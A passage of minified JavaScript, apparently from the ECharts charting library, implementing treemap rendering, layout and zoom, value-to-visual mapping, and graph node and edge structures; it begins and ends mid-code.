a=r.getVisual("color",!0),s=dx(S);s.fill=a;var l=bx(M);L(s,l,a,n,o),i.setStyle(s),Ms(i,l)}e.add(i)}(I,D),A&&Ps(A)&&ks(A,!1),ks(I,!0),c.setItemGraphicEl(r.dataIndex,I)}return I}}}function C(t){t.invisible||a.push(t)}function L(e,i,n,o,a,s){var l=T.get("name"),u=T.getModel(s?xx:vx),c=T.getModel(s?_x:yx),d=u.getShallow("show");Os(e,i,u,c,{defaultText:d?l:null,autoColor:n,isRectText:!0,labelFetcher:t,labelDataIndex:r.dataIndex,labelProp:s?"upperLabel":"label"}),k(e,s,h),k(i,s,h),s&&(e.textRect=m(s)),e.truncate=d&&u.get("ellipsis")?{outerWidth:o,outerHeight:a,minChar:2}:null}function k(e,i,n){var o=e.text;if(!i&&n.isLeafRoot&&null!=o){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+o:o}}function P(t,a,s,l){var u=null!=y&&i[t][y],h=o[t];return u?(i[t][y]=null,function(t,e,i){(t[v]={}).old="nodeGroup"===i?e.position.slice():x({},e.shape)}(h,u,t)):g||((u=new a({z:function(t,e){var i=10*t+e;return(i-1)/i}(s,l)})).__tmDepth=s,function(t,e,i){var a=t[v]={},s=r.parentNode;if(s&&(!n||"drillDown"===n.direction)){var l=0,u=0,h=o.background[s.getRawIndex()];!n&&h&&h.old&&(l=h.old.width,u=h.old.height),a.old="nodeGroup"===i?[0,u]:{x:l,y:u,width:0,height:0}}a.fadein="nodeGroup"!==i}(h,0,u.__tmStorageName=t)),e[t][v]=u}}ef({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,i,n){if(!(S(e.findComponents({mainType:"series",subType:"treemap",query:n}),t)<0)){this.seriesModel=t,this.api=i,this.ecModel=e;var o=rx(n,["treemapZoomToNode","treemapRootToNode"],t),a=n&&n.type,r=t.layoutInfo,s=!this._oldTree,l=this._storage,u="treemapRootToNode"===a&&o&&l?{rootNodeGroup:l.nodeGroup[o.node.getRawIndex()],direction:n.direction}:null,h=this._giveContainerGroup(r),c=this._doRender(h,t,u);s||a&&"treemapZoomToNode"!==a&&"treemapRootToNode"!==a?c.renderFinally():this._doAnimation(h,c,t,u),this._resetController(i),this._renderBreadcrumb(t,i,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new px,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,i){var n=e.getData().tree,o=this._oldTree,a={nodeGroup:[],background:[],content:[]},r={nodeGroup:[],background:[],content:[]},s=this._storage,l=[],u=N(Sx,e,r,s,i,a,l);!function t(e,i,n,o,a){function r(t){return t.getId()}function s(r,s){var l=null!=r?e[r]:null,h=null!=s?i[s]:null,c=u(l,h,n,a);c&&t(l&&l.viewChildren||[],h&&h.viewChildren||[],c,o,a+1)}o?mx(i=e,(function(t,e){t.isRemoved()||s(e,e)})):new of(i,e,r,r).add(s).update(s).remove(N(s,null)).execute()}(n.root?[n.root]:[],o&&o.root?[o.root]:[],t,n===o||!o,0);var h,c,d=(c={nodeGroup:[],background:[],content:[]},(h=s)&&mx(h,(function(t,e){var i=c[e];mx(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),c);return this._oldTree=n,this._storage=r,{lastsForAnimation:a,willDeleteEls:d,renderFinally:function(){mx(d,(function(t){mx(t,(function(t){t.parent&&t.parent.remove(t)}))})),mx(l,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,i,n){if(i.get("animation")){var o=i.get("animationDurationUpdate"),a=i.get("animationEasing"),r=function(){var t,e=[],i={};return{add:function(t,n,o,a,r){return z(a)&&(r=a,a=0),!i[t.id]&&(i[t.id]=1,e.push({el:t,target:n,time:o,delay:a,easing:r}),!0)},done:function(e){return t=e,this},start:function(){for(var n=e.length,o=0,a=e.length;o<a;o++){var r=e[o];r.el.animateTo(r.target,r.time,r.delay,r.easing,s)}return this;function s(){--n||(e.length=0,i={},t&&t())}}}}();mx(e.willDeleteEls,(function(t,e){mx(t,(function(t,i){if(!t.invisible){var s,l=t.parent;if(n&&"drillDown"===n.direction)s=l===n.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,h=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,h=l.__tmNodeHeight/2),s="nodeGroup"===e?{position:[u,h],style:{opacity:0}}:{shape:{x:u,y:h,width:0,height:0},style:{opacity:0}}}s&&r.add(t,s,o,a)}}))})),mx(this._storage,(function(t,i){mx(t,(function(t,n){var s=e.lastsForAnimation[i][n],l={};s&&("nodeGroup"===i?s.old&&(l.position=t.position.slice(),t.attr("position",s.old)):(s.old&&(l.shape=x({},t.shape),t.setShape(s.old)),s.fadein?(t.setStyle("opacity",0),l.style={opacity:1}):1!==t.style.opacity&&(l.style={opacity:1})),r.add(t,l,o,a))}))}),this),this._state="animating",r.done(fx((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new ny(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",fx(this._onPan,this)),e.on("zoom",fx(this._onZoom,this)));var i=new wi(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,n){return i.contain(e,n)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(3<Math.abs(t.dx)||3<Math.abs(t.dy))){var e=this.seriesModel.getData().tree.root;if(!e)return;var i=e.getLayout();if(!i)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:i.x+t.dx,y:i.y+t.dy,width:i.width,height:i.height}})}},_onZoom:function(t){var e=t.originX,i=t.originY;if("animating"!==this._state){var n=this.seriesModel.getData().tree.root;if(!n)return;var o=n.getLayout();if(!o)return;var a=new wi(o.x,o.y,o.width,o.height),r=this.seriesModel.layoutInfo;e-=r.x,i-=r.y;var s=ie();re(s,s,[-e,-i]),le(s,s,[t.scale,t.scale]),re(s,s,[e,i]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var i=this.findTarget(t.offsetX,t.offsetY);if(i){var n=i.node;if(n.getLayout().isLeafRoot)this._rootToNode(i);else if("zoomToNode"===e)this._zoomToNode(i);else if("link"===e){var o=n.hostTree.data.getItemModel(n.dataIndex),a=o.get("link",!0),r=o.get("target",!0)||"blank";a&&jl(a,r)}}}}}),this)},_renderBreadcrumb:function(t,e,i){i=i||(i=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||{node:t.getData().tree.root},(this._breadcrumb||(this._breadcrumb=new hx(this.group))).render(t,e,i.node,fx((function(e){"animating"!==this._state&&(lx(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var i;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(n){var o=this._storage.background[n.getRawIndex()];if(o){var a=o.transformCoordToLocal(t,e),r=o.shape;if(!(r.x<=a[0]&&a[0]<=r.x+r.width&&r.y<=a[1]&&a[1]<=r.y+r.height))return!1;i={node:n,offsetX:a[0],offsetY:a[1]}}}),this),i}});for(var Mx=function(){},Ix=["treemapZoomToNode","treemapRender","treemapMove"],Tx=0;Tx<Ix.length;Tx++)Xd({type:Ix[Tx],update:"updateView"},Mx);Xd({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,i){var n=rx(t,["treemapZoomToNode","treemapRootToNode"],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var Ax=A,Dx=E,Cx=function(t){var e=t.mappingMethod,i=t.type,n=this.option=m(t);this.type=i,this.mappingMethod=e,this._normalizeData=Gx[e];var o=Lx[i];this.applyVisual=o.applyVisual,this.getColorMapper=o.getColorMapper,this._doMap=o._doMap[e],"piecewise"===e?(kx(n),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,A(e,(function(e,i){e.originIndex=i,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(n)):"category"===e?n.categories?function(t){var e=t.categories,i=t.visual,n=t.categoryMap={};if(Ax(e,(function(t,e){n[t]=e})),!O(i)){var o=[];E(i)?Ax(i,(function(t,e){var i=n[e];o[null!=i?i:-1]=t})):o[-1]=i,i=Vx(t,o)}for(var a=e.length-1;0<=a;a--)null==i[a]&&(delete n[e[a]],e.pop())}(n):kx(n,!0):(j("linear"!==e||n.dataExtent),kx(n))};Cx.prototype={constructor:Cx,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return P(this._normalizeData,this)}};var Lx=Cx.visualHandlers={color:{applyVisual:Ox("color"),getColorMapper:function(){var t=this.option;return P("category"===t.mappingMethod?function(t,e){return e||(t=this._normalizeData(t)),Rx.call(this,t)}:function(e,i,n){var o=!!n;return i||(e=this._normalizeData(e)),n=We(e,t.parsedVisual,n),o?n:Xe(n,"rgba")},this)},_doMap:{linear:function(t){return Xe(We(t,this.option.parsedVisual),"rgba")},category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Xe(We(t,this.option.parsedVisual),"rgba")),i},fixed:zx}},colorHue:Px((function(t,e){return Ze(t,e)})),colorSaturation:Px((function(t,e){return Ze(t,null,e)})),colorLightness:Px((function(t,e){return Ze(t,null,null,e)})),colorAlpha:Px((function(t,e){return Ue(t,e)})),opacity:{applyVisual:Ox("opacity"),_doMap:Ex([0,1])},liftZ:{applyVisual:Ox("liftZ"),_doMap:{linear:zx,category:zx,piecewise:zx,fixed:zx}},symbol:{applyVisual:function(t,e,i){var n=this.mapValueToVisual(t);if(z(n))i("symbol",n);else if(Dx(n))for(var o in n)n.hasOwnProperty(o)&&i(o,n[o])},_doMap:{linear:Nx,category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Nx.call(this,t)),i},fixed:zx}},symbolSize:{applyVisual:Ox("symbolSize"),_doMap:Ex([0,1])}};function kx(t,e){var i=t.visual,n=[];E(i)?Ax(i,(function(t){n.push(t)})):null!=i&&n.push(i),e||1!==n.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(n[1]=n[0]),Vx(t,n)}function Px(t){return{applyVisual:function(e,i,n){e=this.mapValueToVisual(e),n("color",t(i("color"),e))},_doMap:Ex([0,1])}}function Nx(t){var e=this.option.visual;return e[Math.round(fl(t,[0,1],[0,e.length-1],!0))]||{}}function Ox(t){return function(e,i,n){n(t,this.mapValueToVisual(e))}}function Rx(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function zx(){return this.option.visual[0]}function Ex(t){return{linear:function(e){return fl(e,t,this.option.visual,!0)},category:Rx,piecewise:function(e,i){var n=Bx.call(this,i);return null==n&&(n=fl(e,t,this.option.visual,!0)),n},fixed:zx}}function Bx(t){var e=this.option,i=e.pieceList;if(e.hasSpecialVisual){var n=i[Cx.findPieceIndex(t,i)];if(n&&n.visual)return n.visual[this.type]}}function Vx(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=D(e,(function(t){return Be(t)}))),e}var Gx={linear:function(t){return fl(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,i=Cx.findPieceIndex(t,e,!0);if(null!=i)return fl(i,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:et};function Fx(t,e,i){return t?e<=i:e<i}Cx.listVisualTypes=function(){var t=[];return A(Lx,(function(e,i){t.push(i)})),t},Cx.addVisualHandler=function(t,e){Lx[t]=e},Cx.isValidType=function(t){return Lx.hasOwnProperty(t)},Cx.eachVisual=function(t,e,i){E(t)?A(t,e,i):e.call(i,t)},Cx.mapVisual=function(t,e,i){var n,o=O(t)?[]:E(t)?{}:(n=!0,null);return Cx.eachVisual(t,(function(t,a){var r=e.call(i,t,a);n?o=r:o[a]=r})),o},Cx.retrieveVisuals=function(t){var e,i={};return t&&Ax(Lx,(function(n,o){t.hasOwnProperty(o)&&(i[o]=t[o],e=!0)})),e?i:null},Cx.prepareVisualTypes=function(t){if(Dx(t)){var e=[];Ax(t,(function(t,i){e.push(i)})),t=e}else{if(!O(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},Cx.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},Cx.findPieceIndex=function(t,e,i){for(var n,o=1/0,a=0,r=e.length;a<r;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;i&&c(s,a)}}for(a=0,r=e.length;a<r;a++){var l=e[a],u=l.interval,h=l.close;if(u){if(u[0]===-1/0){if(Fx(h[1],t,u[1]))return a}else if(u[1]===1/0){if(Fx(h[0],u[0],t))return a}else if(Fx(h[0],u[0],t)&&Fx(h[1],t,u[1]))return a;i&&c(u[0],a),i&&c(u[1],a)}}if(i)return t===1/0?e.length-1:t===-1/0?0:n;function c(e,i){var a=Math.abs(e-t);a<o&&(o=a,n=i)}};var Wx=O,Hx={seriesType:"treemap",reset:function(t,e,i,n){var o=t.getData().tree.root;o.isRemoved()||function t(e,i,n,o){var a=e.getModel(),r=e.getLayout();if(r&&!r.invisible&&r.isInView){var s,l,u=e.getModel("itemStyle"),h=function(t,e,i){var n=x({},e),o=i.designatedVisualItemStyle;return A(["color","colorAlpha","colorSaturation"],(function(i){o[i]=e[i];var a=t.get(i);(o[i]=null)!=a&&(n[i]=a)})),n}(u,i,o),c=u.get("borderColor"),d=u.get("borderColorSaturation");null!=d&&(c=null!=(l=s=Zx(h))?Ze(l,null,null,d):null),e.setVisual("borderColor",c);var f=e.viewChildren;if(f&&f.length){var p=function(t,e,i,n,o,a){if(a&&a.length){var r=Xx(e,"color")||null!=o.color&&"none"!==o.color&&(Xx(e,"colorAlpha")||Xx(e,"colorSaturation"));if(r){var s=e.get("visualMin"),l=e.get("visualMax"),u=i.dataExtent.slice();null!=s&&s<u[0]&&(u[0]=s),null!=l&&l>u[1]&&(u[1]=l);var h=e.get("colorMappingBy"),c={type:r.name,dataExtent:u,visual:r.range};"color"!==c.type||"index"!==h&&"id"!==h?c.mappingMethod="linear":(c.mappingMethod="category",c.loop=!0);var d=new Cx(c);return d.__drColorMappingBy=h,d}}}(0,a,r,0,h,f);A(f,(function(e,i){if(e.depth>=n.length||e===n[e.depth]){var r=function(t,e,i,n,o,a){var r=x({},e);if(o){var s=o.type,l="color"===s&&o.__drColorMappingBy,u="index"===l?n:"id"===l?a.mapIdToIndex(i.getId()):i.getValue(t.get("visualDimension"));r[s]=o.mapValueToVisual(u)}return r}(a,h,e,i,p,o);t(e,r,n,o)}}))}else s=Zx(h),e.setVisual("color",s)}}(o,{},t.getViewRoot().getAncestors(),t)}};function Zx(t){var e=Ux(t,"color");if(e){var i=Ux(t,"colorAlpha"),n=Ux(t,"colorSaturation");return n&&(e=Ze(e,null,null,n)),i&&(e=Ue(e,i)),e}}function Ux(t,e){var i=t[e];if(null!=i&&"none"!==i)return i}function Xx(t,e){var i=t.get(e);return Wx(i)&&i.length?{name:e,range:i}:null}var jx=Math.max,Yx=Math.min,qx=W,Kx=A,$x=["itemStyle","borderWidth"],Jx=["itemStyle","gapWidth"],Qx=["upperLabel","show"],t_=["upperLabel","height"],e_={seriesType:"treemap",reset:function(t,e,i,n){var o=i.getWidth(),a=i.getHeight(),r=t.option,s=tu(t.getBoxLayoutParams(),{width:i.getWidth(),height:i.getHeight()}),l=r.size||[],u=pl(qx(s.width,l[0]),o),h=pl(qx(s.height,l[1]),a),c=n&&n.type,d=rx(n,["treemapZoomToNode","treemapRootToNode"],t),f="treemapRender"===c||"treemapMove"===c?n.rootRect:null,p=t.getViewRoot(),g=sx(p);if("treemapMove"!==c){var m="treemapZoomToNode"===c?function(t,e,i,n,o){var a,r=(e||{}).node,s=[n,o];if(!r||r===i)return s;for(var l=n*o,u=l*t.option.zoomToNodeRatio;a=r.parentNode;){for(var h=0,c=a.children,d=0,f=c.length;d<f;d++)h+=c[d].getValue();var p=r.getValue();if(0===p)return s;u*=h/p;var g=a.getModel(),m=g.get($x);u+=4*m*m+(3*m+Math.max(m,a_(g)))*Math.pow(u,.5),wl<u&&(u=wl),r=a}u<l&&(u=l);var v=Math.pow(u/l,.5);return[n*v,o*v]}(t,d,p,u,h):f?[f.width,f.height]:[u,h],v=r.sort;v&&"asc"!==v&&"desc"!==v&&(v="desc");var y={squareRatio:r.squareRatio,sort:v,leafDepth:r.leafDepth};p.hostTree.clearLayouts();var _={x:0,y:0,width:m[0],height:m[1],area:m[0]*m[1]};p.setLayout(_),function t(e,i,n,o){var a,r;if(!e.isRemoved()){var s=e.getLayout();a=s.width,r=s.height;var l=(p=e.getModel()).get($x),u=p.get(Jx)/2,h=a_(p),c=Math.max(l,h),d=l-u,f=c-u,p=e.getModel();e.setLayout({borderWidth:l,upperHeight:c,upperLabelHeight:h},!0);var g=(a=jx(a-2*d,0))*(r=jx(r-d-f,0)),m=i_(e,p,g,i,n,o);if(m.length){var v={x:d,y:f,width:a,height:r},y=Yx(a,r),x=1/0,_=[];_.area=0;for(var w=0,b=m.length;w<b;){var S=m[w];_.push(S),_.area+=S.getLayout().area;var M=n_(_,y,i.squareRatio);x=M<=x?(w++,M):(_.area-=_.pop().getLayout().area,o_(_,y,v,u,!1),y=Yx(v.width,v.height),_.length=_.area=0,1/0)}if(_.length&&o_(_,y,v,u,!0),!n){var I=p.get("childrenVisibleMin");null!=I&&g<I&&(n=!0)}for(w=0,b=m.length;w<b;w++)t(m[w],i,n,o+1)}}}(p,y,!1,0),_=p.getLayout(),Kx(g,(function(t,e){var i=(g[e+1]||p).getValue();t.setLayout(x({dataExtent:[i,i],borderWidth:0,upperHeight:0},_))}))}var w=t.getData().tree.root;w.setLayout(function(t,e,i){if(e)return{x:e.x,y:e.y};var n={x:0,y:0};if(!i)return n;var o=i.node,a=o.getLayout();if(!a)return n;for(var r=[a.width/2,a.height/2],s=o;s;){var l=s.getLayout();r[0]+=l.x,r[1]+=l.y,s=s.parentNode}return{x:t.width/2-r[0],y:t.height/2-r[1]}}(s,f,d),!0),t.setLayoutInfo(s),function t(e,i,n,o,a){var r=e.getLayout(),s=n[a],l=s&&s===e;if(!(s&&!l||a===n.length&&e!==o)){e.setLayout({isInView:!0,invisible:!l&&!i.intersect(r),isAboveViewRoot:l},!0);var u=new wi(i.x-r.x,i.y-r.y,i.width,i.height);Kx(e.viewChildren||[],(function(e){t(e,u,n,o,a+1)}))}}(w,new wi(-s.x,-s.y,o,a),g,p,0)}};function i_(t,e,i,n,o,a){var r=t.children||[],s=n.sort;"asc"!==s&&"desc"!==s&&(s=null);var l=null!=n.leafDepth&&n.leafDepth<=a;if(o&&!l)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,i){var n="asc"===e?t.getValue()-i.getValue():i.getValue()-t.getValue();return 0==n?"asc"===e?t.dataIndex-i.dataIndex:i.dataIndex-t.dataIndex:n}))}(r=L(r,(function(t){return!t.isRemoved()})),s);var u=function(t,e,i){for(var n=0,o=0,a=e.length;o<a;o++)n+=e[o].getValue();var r=t.get("visualDimension");if(e&&e.length)if("value"===r&&i)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===i&&s.reverse();else{var s=[1/0,-1/0];Kx(e,(function(t){var e=t.getValue(r);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:n,dataExtent:s}}(e,r,s);if(0===u.sum)return t.viewChildren=[];if(u.sum=function(t,e,i,n,o){if(!n)return i;for(var a=t.get("visibleMin"),r=o.length,s=r,l=r-1;0<=l;l--){var u=o["asc"===n?r-l-1:l].getValue();u/i*e<a&&(s=l,i-=u)}return o.splice("asc"===n?0:s,r-s),i}(e,i,u.sum,s,r),0===u.sum)return t.viewChildren=[];for(var h=0,c=r.length;h<c;h++){var d=r[h].getValue()/u.sum*i;r[h].setLayout({area:d})}return l&&(r.length&&t.setLayout({isLeafRoot:!0},!0),r.length=0),t.viewChildren=r,t.setLayout({dataExtent:u.dataExtent},!0),r}function n_(t,e,i){for(var n,o=0,a=1/0,r=0,s=t.length;r<s;r++)(n=t[r].getLayout().area)&&(n<a&&(a=n),o<n&&(o=n));var l=t.area*t.area,u=e*e*i;return l?jx(u*o/l,l/(u*a)):1/0}function o_(t,e,i,n,o){var a=e===i.width?0:1,r=1-a,s=["x","y"],l=["width","height"],u=i[s[a]],h=e?t.area/e:0;(o||h>i[l[r]])&&(h=i[l[r]]);for(var c=0,d=t.length;c<d;c++){var f=t[c],p={},g=h?f.getLayout().area/h:0,m=p[l[r]]=jx(h-2*n,0),v=i[s[a]]+i[l[a]]-u,y=c===d-1||v<g?v:g,x=p[l[a]]=jx(y-2*n,0);p[s[r]]=i[s[r]]+Yx(n,m/2),p[s[a]]=u+Yx(n,x/2),u+=y,f.setLayout(p,!0)}i[s[r]]+=h,i[l[r]]-=h}function a_(t){return t.get(Qx)?t.get(t_):0}function r_(t){return"_EC_"+t}function s_(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}}qd(Hx),Yd(e_);var l_=s_.prototype;function u_(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function h_(t,e,i){this.node1=t,this.node2=e,this.dataIndex=null==i?-1:i}function c_(t,e){return{getValue:function(i){var n=this[t][e];return n.get(n.getDimension(i||"value"),this.dataIndex)},setVisual:function(i,n){0<=this.dataIndex&&this[t][e].setItemVisual(this.dataIndex,i,n)},getVisual:function(i,n){return this[t][e].getItemVisual(this.dataIndex,i,n)},setLayout:function(i,n){0<=this.dataIndex&&this[t][e].setItemLayout(this.dataIndex,i,n)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}}function d_(t,e,i,n,o){for(var a=new s_(n),r=0;r<t.length;r++)a.addNode(W(t[r].id,t[r].name,r),r);var s=[],l=[],u=0;for(r=0;r<e.length;r++){var h=e[r],c=h.source,d=h.target;a.addEdge(c,d,u)&&(l.push(h),s.push(W(h.id,c+" > "+d)),u++)}var f,p=i.get("coordinateSystem");if("cartesian2d"===p||"polar"===p)f=Ff(t,i);else{var g=Eu.get(p),m=g&&"view"!==g.type&&g.dimensions||[];S(m,"value")<0&&m.concat(["value"]);var v=Of(t,{coordDimensions:m});(f=new _f(v,i)).initData(t)}var y=new _f(["value"],i);return y.initData(l,s),o&&o(f,y),zy({mainData:f,struct:a,structAttr:"graph",datas:{node:f,edge:y},datasAttr:{node:"data",edge:"edgeData"}}),a.update(),a}l_.type="graph",l_.isDirected=function(){return this._directed},l_.addNode=function(t,e){var i=this._nodesMap;if(!i[r_(t=null==t?""+e:""+t)]){var n=new u_(t,e);return(n.hostGraph=this).nodes.push(n),i[r_(t)]=n}},l_.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},l_.getNodeById=function(t){return this._nodesMap[r_(t)]},l_.addEdge=function(t,e,i){var n=this._nodesMap,o=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),u_.isInstance(t)||(t=n[r_(t)]),u_.isInstance(e)||(e=n[r_(e)]),t&&e){var a=t.id+"-"+e.id,r=new h_(t,e,i);return(r.hostGraph=this)._directed&&(t.outEdges.push(r),e.inEdges.push(r)),t.edges.push(r),t!==e&&e.edges.push(r),this.edges.push(r),o[a]=r}},l_.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},l_.getEdge=function(t,e){u_.isInstance(t)&&(t=t.id),u_.isInstance(e)&&(e=e.id);var i=this._edgesMap;return this._directed?i[t+"-"+e]:i[t+"-"+e]||i[e+"-"+t]},l_.eachNode=function(t,e){for(var i=this.nodes,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&t.call(e,i[o],o)},l_.eachEdge=function(t,e){for(var i=this.edges,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&0<=i[o].node1.dataIndex&&0<=i[o].node2.dataIndex&&t.call(e,i[o],o)},l_.breadthFirstTraverse=function(t,e,i,n){if(u_.isInstance(e)||(e=this._nodesMap[r_(e)]),e){for(var o="out"===i?"outEdges":"in"===i?"inEdges":"edges",a=0;a<this.nodes.length;a++)this.nodes[a].__visited=!1;if(!t.call(n,e,null))for(var r=[e];r.length;){var s=r.shift(),l=s[o];for(a=0;a<l.length;a++){var u=l[a],h=u.node1===s?u.node2:u.node1;if(!h.__visited){if(t.call(n,h,s))return;r.push(h),h.__visited=!0}}}}},l_.update=function(){for(var t=this.data,e=this.edgeData,i=this.nodes,n=this.edges,o=0,a=i.length;o<a;o++)i[o].dataIndex=-1;for(o=0,a=t.count();o<a;o++)i[t.getRawIndex(o)].dataIndex=o;for(e.filterSelf((function(t){var i=n[e.getRawIndex(t)];return 0<=i.node1.dataIndex&&0<=i.node2.dataIndex})),o=0,a=n.length;o<a;o++)n[o].dataIndex=-1;for(o=0,a=e.count();o<a;o++)n[e.getRawIndex(o)].dataIndex=o},l_.clone=function(){for(var t=new s_(this._directed),e=this.nodes,i=this.edges,n=0;n<e.length;n++)t.addNode(e[n].id,e[n].dataIndex);for(n=0;n<i.length;n++){var o=i[n];t.addEdge(o.node1.id,o.node2.id,o.dataIndex)}return t},u_.prototype={constructor:u_,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},h_.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)},I(u_,c_("hostGraph","data")),I(h_,c_("hostGraph","edgeData")),s_.Node=u_,s_.Edge=h_,Xo(u_),Xo(h_);var f_=function(t){return t.get("autoCurveness")||null},p_=function(t,e){var i=f_(t),n=20,o=[];if("number"==typeof i)n=i;else if(O(i))return void(t.__curvenessList=i);n<e&&(n=e);var a=n%2?n+2:n+3;o=[];for(var r=0;r<a;r++)o.push((r%2?r+1:r)/10*(r%2?-1:1));t.__curvenessList=o},g_=function(t,e,i){var n=[t.id,t.dataIndex].join("."),o=[e.id,e.dataIndex].join(".");return[i.uid,n,o].join("--\x3e")},m_=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},v_=function(t,e){var i=e.__edgeMap;return i[t]?i[t].length:0};function y_(t,e,i,n){var o=f_(e),a=O(o);if(!o)return null;var r=function(t,e){var i=g_(t.node1,t.node2,e);return e.__edgeMap[i]}(t,e);if(!r)return null;for(var s=-1,l=0;l<r.length;l++)if(r[l]===i){s=l;break}var u=function(t,e){return v_(g_(t.node1,t.node2,e),e)+v_(g_(t.node2,t.node1,e),e)}(t,e);p_(e,u),t.lineStyle=t.lineStyle||{};var h=g_(t.node1,t.node2,e),c=e.__curvenessList,d=a||u%2?0:1;if(r.isForward)return c[d+s];var f=m_(h),p=v_(f,e),g=c[s+p+d];return n?a?o&&0===o[0]?(p+d)%2?g:-g:((p%2?0:1)+d)%2?g:-g:(p+d)%2?g:-g:c[s+p+d]}var x_=tf({type:"series.graph",init:function(t){x_.superApply(this,"init",arguments);var e=this;function i(){return e._categoriesData}this.legendVisualProvider=new pv(i,i),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){x_.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){x_.superApply(this,"mergeDefaultAndTheme",arguments),Ao(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var i=t.edges||t.links||[],n=t.data||t.nodes||[],o=this;if(n&&i){!function(t){f_(t)&&(t.__curvenessList=[],t.__edgeMap={},p_(t))}(this);var a=d_(n,i,this,!0,(function(t,i){t.wrapMethod("getItemModel",(function(t){var e=o._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=o.getModel("edgeLabel"),a=new ll({label:n.option},n.parentModel,e),r=o.getModel("emphasis.edgeLabel"),s=new ll({emphasis:{label:r.option}},r.parentModel,e);function l(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?s:this.parentModel}i.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(l),t}))}));return A(a.edges,(function(t){!function(t,e,i,n){if(f_(i)){var 